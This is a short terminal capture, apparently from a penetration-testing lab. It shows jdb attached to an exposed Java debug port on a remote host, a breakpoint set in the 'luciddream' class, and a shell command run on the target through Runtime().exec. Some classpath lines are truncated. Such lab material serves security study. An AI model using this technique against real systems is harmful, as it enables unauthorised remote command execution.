 root@kali:~# jdb -attach 192.168.1.50:9001
Set uncaught java.lang.Throwable
Set deferred uncaught java.lang.Throwable
Initializing jdb ...
> classpath
base directory: /
classpath: [/home/sleepy]
bootclasspath: [/usr/lib/jvm/java-1.7.0-openjdk-1.7.0.71-2.5.3.1.el7_0.x86_64/jre/lib/resourc
m/java-1.7.0-openjdk-1.7.0.71-2.5.3.1.el7_0.x86_64/jre/lib/rt.jar, /usr/lib/jvm/java-1.7.0-op
3.1.el7_0.x86_64/jre/lib/sunrsasign.jar, /usr/lib/jvm/java-1.7.0-openjdk-1.7.0.71-2.5.3.1.el7
sse.jar, /usr/lib/jvm/java-1.7.0-openjdk-1.7.0.71-2.5.3.1.el7_0.x86_64/jre/lib/jce.jar, /usr/
openjdk-1.7.0.71-2.5.3.1.el7_0.x86_64/jre/lib/charsets.jar, /usr/lib/jvm/java-1.7.0-openjdk-1
_0.x86_64/jre/lib/rhino.jar, /usr/lib/jvm/java-1.7.0-openjdk-1.7.0.71-2.5.3.1.el7_0.x86_64/jr
/lib/jvm/java-1.7.0-openjdk-1.7.0.71-2.5.3.1.el7_0.x86_64/jre/classes]
> trace go methods
> Method entered: "thread=main", luciddream.snore(), line=19 bci=0
Method exited: return value = <void value>, "thread=main", luciddream.snore(), line=19 bci=0
> Method entered: "thread=main", luciddream.snore(), line=19 bci=0
Method exited: return value = <void value>, "thread=main", luciddream.snore(), line=19 bci=0
> stop in luciddream.snore
Set breakpoint luciddream.snore
> Method entered: "thread=main", luciddream.snore(), line=19 bci=0
Breakpoint hit: "thread=main", luciddream.snore(), line=19 bci=0
main[1] print new java.lang.Runtime().exec("ls")
 new java.lang.Runtime().exec("ls") = "java.lang.UNIXProcess@1f76ed77"